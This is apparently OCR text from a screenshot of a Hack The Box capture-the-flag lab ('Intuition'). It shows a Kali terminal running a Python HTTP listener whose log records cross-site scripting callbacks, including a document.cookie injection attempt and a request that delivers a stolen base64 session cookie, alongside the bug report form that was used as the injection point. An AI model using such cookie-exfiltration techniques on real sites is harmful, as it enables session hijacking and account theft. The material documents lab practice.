 Terminal - root@kali: /home/kali/Desktop/HTB/Intuition
File Edit View Terminal Tabs Help
root@kali: /home/kali/Desktop/HTB/Intuition ×
root@kali: /home/kali/Desktop/HTB/Intuition
(root㉿kali)-[/home/kali/Desktop/HTB/Intuition]
# python3 -m http.server 80
erving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
0.129.19.145 - - [02/May/2024 21:09:42] code 404, message File not found
0.129.19.145 - - [02/May/2024 21:09:42] "GET /test HTTP/1.1" 404 -
0.129.19.145 - - [02/May/2024 21:15:00] code 404, message File not found
0.129.19.145 - - [02/May/2024 21:15:00] "GET /'+document.cookie+' HTTP/1.1" 404 -
0.129.19.145 - - [02/May/2024 21:16:54] "GET /?cxk=user_data=eyJ1c2VyX2lkIjogMiwgInVzZXJuYW1lIjogImFkYW0iLCAicm9sZSI6ICJ3ZWJkZXYifXw1OGY2ZjcyNTMzOWNlM2Y2OWQ4NTUyYTEwNjk2ZGRlYmI2OGIyYjU3ZDJlN
YmRlODY4ZDNhNzU2ZGI4 HTTP/1.1" 200 -
Report Submission Form
Bug report submitted successfully! Our team will be checking on this shortly.
Report Title:
Description: